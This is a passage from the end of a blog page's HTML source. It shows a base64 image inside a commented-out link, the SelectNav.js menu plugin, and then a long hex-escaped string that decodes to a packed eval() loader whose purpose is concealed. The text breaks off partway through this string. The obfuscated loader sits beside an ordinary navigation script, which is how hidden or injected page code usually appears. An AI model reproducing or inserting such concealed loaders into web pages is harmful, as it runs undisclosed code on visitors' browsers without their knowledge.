QMLsKvf/e2evH+vxu4eQV+jm+XeOnrKUo4eF8/tbM/nt34vZVuI5/B12oOkCgdoW4B5go/Z+5q2t 8MknYDZDVhaMHm0E119/vd9TTHY78eeeS8xJJ6EoCu6CAioXLEBvbQ1NXja2toIQoeoi7UF2e3r3 0brA8UA2fN3Co5bN3D1rJDZdGLXjhN51F0cE0A+t0gGaW3x8+EUBhSX1TBybwmUX5jJ+TAppyZHM PGc4acmRBIMaH35RgKYJNF0Q7jAR7jCxxR2kttZP5kAHMZFmGpqC6JoxZZ8zbADjcpOJDLeF/s3U 1rt5c+Fmlq7cSemeZnZXyNlrSZJ+HD78fAcffr7j8HckHdMefqYUX1slrqR4KyefEM3Dt2fx0sJK Pv627vAPIP1gmiY6/X0keYLQrd22x0T19bBwIZx7LowcCRMnQng4lO7tNaA6HCRfeSWRY8eiqCqu rVspf/11gg0N0KlLd9fVRUAhoIMr0I1xHWXWfe7hj558fjdnBFZFAxTEAaqLCEX0T4Ct6YKaeg81 dbvYtqMGh93C+DGpKApYzCrjcpO47MJctuRXU7y7gfwiD057A7ou2FHaSnmND5dHJznBSmFpK+U1 fswmlSkT0hkxdEDoOIoC+Ttqeev9PFas3d2pK6TMv5YkSZJ+DLaVePC0Gp9abNoOny2vZ94lyVx3 cRLFZa1HfOZU6r5g0IiAg70QYDf4INjd6nLtMZHLBR9+aMxkt6eLZGaC2YwiBPFnnIEpPBwUBfeO HZS9+CK619spuDZ2ZwTU+6aLAHiFSp3XCFCPNfkr3Dxo2spv5ozAEfogUDfOv+07o8JKPyxy7BTY KtDk9lOyu5FAQEPTdWxWMzabhQljUpkxbRDFbzRSXNbK7kovQU2g6+APCmobGrCaFfxBHX9QkJEa xfhRyURF2vAHNGxtHc9272miocWLoioyqJYkSZIk4OVFlUwaHclPZsSFAmyzWWHOeYlMGx9FdLiZ huYA36xt4s3F1STFWfjHvUP53T+KyS82tp82LopfXZvOM2+X89nyegBSEqz8496h/ObxIrLSHVx+ zgAeerqUGy5NJiPZTlNLkLc/rear1Y1djis2ysK1FyUxZmg4NqtCeY2f95bU8O3aptA22QMdXHl+ IllpDsxmhd2VPl77qIrNBXvbAw4f5OT62SmkDbBS3RDgtQ+rDlk157kHhvPOZ9XERls5dVI0NovK 1iI3/3pjD00twUOOr/3ce3KN2gPr3giwq1oFTX5IsnczlG3/6N/j6ZwuEhZmPAyYIyNBiP3SQrqK r0J1sjuki5hVE64gVLQem/GYEJD3jYcnbIXcPjMLmy6M2hxC77T0UVeU/i/Tp+uCYFCnucVH/o4a KqtbAEF6SiSnnJhJSmI4voDA7dXxBQT+tnd7voCOy6vhCwiELpg6IZ0xOUnsKKln156m0IXw+YIE g7oMriVJkiSpjaYJ1m1tYeTgsNB9N85O4YwpMbyyqJLbH9nBax9Vc970WK6+IJHyGj+1DQGGD9q7 /cjsMGobAozI6nDf4DBcbo2i3V40TeC0m7jivAE8+WoZP70nn6VrGrn5slRio/af3zOZFH7/s0zS Em089uIu7ny0kNWbW7jtmnQm5EQAYLGo3HtzBq1enT/+q4TfPF5EfrGbu68fGNqn065y9w0D8bRq 3PO3Yua/WsbZ02KJibIc8ppccGoC9Y1+fnZ/AXc9VsigNAeXnpXQrfH9kGsUmsEOHvkA26sprK0z guZuV+RsL73Wni6ydWvnx4XAtXUre155BV95+QGD6727a8vJ9nqpdnvQdMH2RmjwHmNJ2PtY+3kT f3huC9W+ALqmh6rThUpBi6OgDraiAAr4gxrbCmpY+b1ROspqNTFmZBInTcro8I9DaSuY3v4DNabk oyJsTByTgsNhYd2GcsrLm/v7tCRJ6gMzJsXw8yvTeO7+4STGWft7OJJ0TKmtDxAZbsZkUgh3mpgx MZpFX9ayfH0TlbV+vl3byGcrGjjrxFhMJoXNBS6GZzlDzx85OIzPV9QzYvDe+0Zkh7F5hys0W2yx KCz8oobyGj+aJvh8RQNms0JGyv6dRsaPCCct0cYzb5WTV+imvMbPm4urKNzVynnTjWZJwaDOXY8V 8Y//llGyx0tZlY83F1djt6kMawtsx+dEEhFm5rl3KthZ7qVwVytPv11OhNN0yGtSVetj8bf1+AM6 VXV+1m1tYfBAZ7fH19Nr1Jsz2ADvFusIUw+TFdqD7LZ0EVFQEAoc29NCgo2Nhwyu9+7O2KbJ66XW 42ZxqX5crIUr3hDggX9tpV4JIDQdXejobdfpqGo0Y1IVamrdfLOihBaXH4DMgdGcMjWTqAhblz+L 9h/4iCEJjMlNZlthLZvzK/EH5Ap5SfoxaGwJkJVmJzrSjNl07L9gS1JfslhUgkGBpgkyUx2YTMp+ +diFu1qx21SS461sKnAzLNMIFCPDzaQkWPl0eT0RThMJscYb3BFZYWzc3rl+cskeb+hrd1sueLhz //AjK92JpgkKSlv3G0Nmqh0wPpnOSnfwx/8ZxH8fHcmCJ3L576MjAUIBdFqijWBQsLti73Grav00 uYKHvCYdx9o+3vaxdmd8Pb1GwbZyGt3Ole6hJWWCPW7Rlhfcgye2B13t6SIlJXgKCqh8+20jLYQe rmVTjGu4q8XPR6W9dLL9oKpE8Ie/b6VFKAhdQehGcC2Ohhnsdoqi4PVprN9cycYtlYCC02Fl3Khk xuYkI/SuOzBazCrjR6WQOTCG1WvLKCipOxbz5iXpuHHrFak8/8Bwbrs6jbAuZox+d0sm112U1Om+ ay5MCv2yfP2xHK6fldKtY23Id7GpwN2tbSVJ6iwlwUp9k1HOwWE3wgGXp3MQ2h4QO+0mNhe4CA8z kZ5kI2ewk53lXlwejcJdrYzIchIXbWFArIVN2zuXwvUHuors9v9F7bCreLzafr/r3a0aTrvxWpKe ZOPOa9Mp2Onh5w8WMPv2LVx2R97++/HtH8R5vIcO7A421u6Mr6fXqDdTRMCoJPJsPgefMT5Qa/T2 meyGBnjvPVxvv42vouKAM9eH6pStKAoLdtqp9x81oecRUVOi8MuH19OKaJvBNhY5HhVnuffHJCgo rmPJsqLQLHT2oFhOmjQQu7XrjzjSU6MYPzqZugYP6/MqaGz29ffpSNKP2r/f2MNL71Uw/YRofn5F aqfHTCaF4VlOThwb1ekF+pX3K3n5vUq2lXi47t78HtWp1Y+1gqqSdBRw2lXGDg9n3VYj0POEZpY7 /64Nb3uT7PZqNLYE2V3hZdigMEZmh5NfZLy53VbiYXiWk5GDw6io8VNd/8NqsHk6BKr7jsHtNcY3 fmQEgaDOS+9V0thsvBmIjug8Zq9Px2nbP7yJcB5eyNOd8fX0GjW2BPnDkyWhNzK94a0inZ0t7QHw ATZSFHA6jS6OHW+RkcZNUYh3OIhKSMAcFYUpMrLzLSLigEG8wFjs2OBTeavkGGnh2BMCPLUmbn1o Ey4F0AII0U9l+jpSVQWzWTXKtyhQ1+hh5doy8rZXMy43iahIO1MmppO7dABrNlYgEKGVqQjBCaNT mDg2la9X7GTT1iqSEyP6+5Qk6Ufv27VNzD5rABNHRRIbZQnNkg3LdGKzqtisKiMHO8kr3Dv7PDTT wUdL6/D5j5+PDyXpaKQocMPsFKwWlcXfGpUtSsuNRYnDMp1sLdr7/3LYICduj0ZFjZG6uWmHm+GD HGSlO3lzcRUA24o9/PTCROPxDpU8eqpodysmk8LQDCcFpXtTVYYNclLU1hTHblMJBEWnN9anTopu OzHjr4pqH2azQnqyPZQmkp5sJyLs8EKe7oyvp9dI00Sn18HeUOYSvFak8r+jFCwHmMgWERFw7bUQ HX3A/ZiALj9bFALN46HooYfQXF3//DWhsHiPjRrv8Zti4Kszcc9fCnjgV0OI0o+GAFtRMKtq2xsf BQHkF9bw5bfFjBmZiKoqjBmZxPTJGWzYUhnKV1KA2Ggn40e1LW7cuIfKapcMsCXpKLFyUzOzzkxg 0qgIPllm/BLPHRLGjtJWhmQ4mDY+KvSLRVEURg0N57l3KjrtQ1HgotMSGDsiHJdbIybazNotLbz7 Rc1+MzHpyXbmXpzM8CwnHq/OsnWNvP5xFYHAgWe4p42L4qxpsZSWe4kMM+Gwm3j9oyp2lhu/lCeO imT8yAjGjQhn/qtlTMiJCP0y35Dv4uX3986i9WRbSepLwwc58fl1FAUS46ycPjWWwWl2nn67nD3V xqe+Lo/GklUNzDwtnj01PkrKvORkh3HGlBgWfVkbCmg3F7i5YXYysZHm0Ozs9p0eUgbYsNlMvPxe xQ8e54ZtLnZV+Ljx0mSefbuCFneQ06bGkpFs56WFlQAU7Gzl0rPNnDYlhvX5LiaPimBgsp2GpgCZ KXacdpU1eS20enVumJXMK+9XYrOqzDk/8bD//3VnfD29Rpkpdi48LZ43P6mmqtbfKz9/v67wQr7O 7MEmhoYFMQpGdN5GBAK05ucTsNt/0DF0nw8R3P/6Gq/TgnKPhTeL7QTEUZE40TuEoL48wJ+fK+J/ b8rq/wC7naIoqG2NYKpr3Kxau5udu0eQlRFLQlwYk8elsThzB9uL60Kz17nDE5gwJoWColo25VcT 0DrXIZQkqf+sDgXYkaEAOyc7jGff3sOffjWYKWOieP6dirZZMwe7yr1498mb/OVVacTFWHngqRIC AUFCjIUn7hmC1ary+kdVnbbNzXYy/7UyXB6N06fEcOPsFDJT7AdswRwZZuL2n6bzlxd3sWqTUXno tqvT+O2tmdz0h+3ousDTqpGSYCU+2sKsMxN45/Ma3v+qlhNyIrlhVjJDMp3c+WghPr/eo20lqS/9 300ZgBHsNDYHKNjZyu8XVrB9Z+cFjc+/U4GnVeeGS5KJijBT2xBgwafVLFxSG9omr9BNTISZPdV+ mt1GWoOnVaOsykd6ko0thzEbq2mCB58q4dqLkrn35gysFoVdlT4efb6ULTuMmdH1+cYb7KvOT+Ta C5NYk9fCv9/cwwUz4pl5Wjz+oOClhRX8+flS5l2SwoO/zKK6IcB/P6jk/FPiMB26kMhhja+n1yg2 2sLJJ0Tzybf1vRZgA+x2w61LNRafo2A1AaJzRofi8aB/9BEVzc3oPVoNuQ+lY9KvAgg0XeHxPCc7 3Ydx8Y8VAnZt8/HX50uOngAbBdobLQZ1wZbt1SxdsZOsjFhMJpWxo5I5ceJAthcbbV2tFhPjR6WQ lRnLqws2UFhadzxUfZGk40bR7laq6wOMHByG02EiGBSEO00Ul3nZXOBm7IhwRg8NZ31+CxNyI1m9 uXN5zdHDwpl+QjSPPLcrNAtd2xikyaVx6qSY/QLsxd/Wh5pBfLa8npzsMKaNi2JibgTfb2nZb3y6 gEBAJyPFHgqwC3e1Mv2EaFISrJRV+cgrdLNyYxM52WG8/3VdaMb9i+/qSU6wMvO0eM6bHsfCJTU9 2laS+sJH39Tx0Tfdb4WuaYJXP6jk1Q8qD7hNq1fj8jvz9rv/zkcL97tvycoGlqxs6HSfz68z+/Yt oe//+uKuTo/XNwX528u7DzrO1z6s4rUPO///f/vTat7+tDr0/ZYdbu74845O27T/Pz+Qm+/bvt99 r7xfySvv770e3RlfT67Ruq0tna5Hb1pWCb9apfLHCYJ4m9gbZLcFT+E2G6mRkVS63QQ0443BD+0h ItryddxBE09td/J15Y+rjGpxXuvRscixK7v2NPH18pK9jWdSo5g2aSDpyZEowJCsOCaOT6O61s33 G8pxuY/BxvaSdJxbvbkZs1lhwshwRnTIuV623mgGddKEKAAmjIxgzdbOuXsnjo0E4KLT4/ntzZn8 9uZMHr49i6Am9qtS0JWVG4xjjBvRddqYy6Nx12OFfLOmcb/HOi5kEgcoS7R8nbH/sSPCf9C2kiRJ fe3l7ToPrFdwa0b4t+9kdYTNRmpEBLbDmOoXbTUBvUGFlwqdvF58HC5sPAQFpf9nsBWlrTziPj9k f1Bn87Yqlq0qZfYFOVjMKhNGpzDlhHR2L9rCuNxkxuYk8fXyEjZsqUDQ3nZGkqSjxepNzfzklDgm 5kZSVe9n43ZX2/1NBC5NYVJuJOlJNrx+nYamzm+SY9u6rr36fuV+tXm7o6Et3zIivOuXOUVRGJkd zsknRCOEYHelj/jo7r8k1jQY4+3OwqmebCtJktRbAjo8lacjhMKfJynYVWNaQGnLyxZC4LRYSAoP p6y5Ga0tAu/OTHZ7tRCAoK7y1PYwXtphOy6ayvwQR8UMdnsFkfYfoNGpEUp2N7B0xU5cbiMvKSsz hmkTBzIsO57xo5JRVYX1m8uprDr0bJYkSX0vv9hDY0uQcSMiGD00PDSD7fHqrM9vwWFXufHSFL7f 1LTfc+ubjAD5h3ZobA+sa+q7zmu89OwEbrk8hfVbm/nDkyU8t6CczT2oqR3uMF4+931jcLjbSpIk 9bantwou/UKwrFpBE0qHEn5GHBZmtZISEYGlbSb7YPWtBUoouNaFQl6jlbvWRPJSof1HG1zDURJg g/EzaF/k2M7TGmRjXiUb84zGM3abhfGjk7ly1mjGj05h6/Zq1m6qoJfqs0uSdJiEEHy/xQikfX7R aRHj8rY0kZGDw7rMkV6bZ+RLTm9LI+nowlPjsVk7v3zt+zqek220TW5Pz9jXhBwjdeTz7/bmiGZn OOmu9v1/t6HpiG4rSZLUFz7fLbjmS8GvV8Men7lDIoExp32odJH2wBphzII3B8w8mR/GXavDWVoh P607KgJs403Tvp2BjK+3F9fx7cpSAm2NZ0YOTeDKS0aTkRbN2k3lbC8yVjf/0ER8SZJ6V/vCoo3b OgfRa/Ja8Pl1ymv8lFXt3yDq+y0trNvawtgREcw+KwG7TcVsVjhnehxpibb9qnGce3Jc6OuUBCun T45h4ZIaina30pX2Rg+jhoYTFWHmsnMGMCjNKFGVEGfZb/uTJ+xtjmO3qZw/I55N210sWdVwWNtK kiT1C0WhwgP/3CIY+7bG/RtUKrwqrbpCUDcCaIfFSmJ4BCZFRRcdZ6tB0yGgQaPfzMtFYfzki2he LHRQ6TX9qGeu2/X7WwylrXqIIvYPkgXQ2Oxl5drd5G2vZmxuMhHhNsLDbKxaV8aaDeV4WoOh4vJC CFRVQekwE66q7fUejSxtSZL61uYCF26PFsq/bufz66zZ0kJt44HTJv78/C5mnZnAyRNjuOSMBOqb g3y1qoF/v7mn036eeKWM7HQ7v547kKAuiIu28MK75Xy1uvGA+35pYQVhdpX/uTKVZleQr1Y3cu/f i/nVNWlcOzOZxuZgpwYQFovKPTcOxNOqERttYfm6RhYuqe2yM1pPtpUkSepvzX54aK3OvzcLTkpR mZSoMjQK4mwQYbYRFJHUut34NHAHVZr9Krs9JtbXm1lXaz7u2p8fCf0WYLfn81jMJpx2C2azisNh AVXplOsjgA15lXy7qpTROUmoioKu66zbVM76vMpOudsAEWFWnA5j9klRICrSjt1mRgj5hkqS+oOm Ca79v/wuH/vbf3Yf8rlvfVLNW59UH3Cb9seWre3ZuOoaA13WyH7w6dIut1+ysoEN+d1b79GTbSVJ ko4W9X6F93cK3i/RcVoUwszgNINVtRLUzfg0gU8DT1ChVVNkYHUQff6Ww0ikF0YRWk0nOTGCKRMH YrebGTIolmGD4ozPHbS9H/9W1bj5fl0ZpbsbAaOE3/rNFdTWuRGA0HREQMNpMTE+N5lB6dFtx4Ix OYmMGByHTVUQQQ2h6wdN1pckSZIkSfpRUxQ8QajxQqkLdjRDiUulvNVEnd9Eq67K4PoQ+mUGOzzM ysmTBzLr/BwyB0aTM3QAqqIwblQy/37sQopL61m2ahdvLNqC1x9EF4L1WypYvqqUzPRo1m8qZ+3G ciN3WxecMCaFi84bwYjsBHJHJBIX6zQ6EQlITY7k/26fwcXn57BpayVvLNxMSVmjkTAi/3FIknQI YXZjHiLMcej5iJ5sK0mSJB2/+jzAVhQFs0klKSGCCWNSCGo6RaUN+HfUYDarREbYGJubTHlVi1Ej WzFSRop2NfLp0iIGZcay9LudFJTUhVa8Rkc5yB2RyMDUKJpavFRtchEMGm3TbRYTNquZYUPi8QU0 nE7L4QxfkqQfkasvSOLsabEAzLs4mcgwE4u/rT/sbSVJkqTjm2JOu++Q+RK62NvG/HAJITCpClHh VuJjnAhdoGsCXYi2Un0qqgrNbj9V9Z5Oi4IiwqzERTtoavHR0OwN3R/utJAQ7cBsVo39GUtdQ7PU qqqgquD1a1TXe/D6D68FaKfzQUVBP+z9SJIkSZIkSceHfgmw276gc1WP9mF0uK/ty/ZZ7Pbnd2xI 0/X+9j2lDvd3eO4ROR8ZYEuSJEmSJEkd9EuKiGgr6dExyG2Pk9vvE/u052x/nrJPgNzV/vZdw7jv /TL3WpIkSZIkSeot/bLIsasAd9/7urNNT557sPslSZIkSZIk6UiRS90lSZIkSZIk6QiSAbYkSZIk SZIkHUEywJYkSZIkSZKkI0gG2JIkSZIkSZJ0BMkAW5IkSZIkSZKOIBlgS5IkSZIkSdIRJANsSZIk SZIkSTqCuhlgH7LZ44+SEMhLI0mSJEmSJHXSzUYzCkKYkNHk/vZt+C5JkiRJkiT9uHUrwFYVAK2/ x3pUksG1JEmSJEmS1JHMwZYkSZIkSZKkI0gG2JIkSZIkSZJ0BMkAW5IkSZIkSZKOIBlgS5IkSZIk SdIRJANsSZIkSZIkSTqCZIAtSZIkSZIkSUeQDLAlSZIkSZIk6QiSAbYkSZIkSZIkHUH/DzVVSWYn A38YAAAAJXRFWHRkYXRlOmNyZWF0ZQAyMDE5LTAxLTA5VDE3OjQzOjQ1LTA3OjAw+OVG3wAAACV0 RVh0ZGF0ZTptb2RpZnkAMjAxOS0wMS0wOVQxNzo0Mzo0NS0wNzowMIm4/mMAAAAASUVORK5CYII=' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4